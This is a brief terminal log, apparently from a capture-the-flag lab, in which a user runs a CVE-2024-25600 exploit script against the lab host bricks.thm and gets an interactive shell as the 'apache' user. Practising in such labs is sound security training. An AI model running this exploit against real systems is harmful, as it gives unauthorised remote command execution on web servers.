 (venv)-(kali㉿root)-[~/Documents/thm/rooms/bricks]
$ python3 CVE-2024-25600.py -u https://bricks.thm/
CVE-2024-25600
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm/
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell> whoami
apache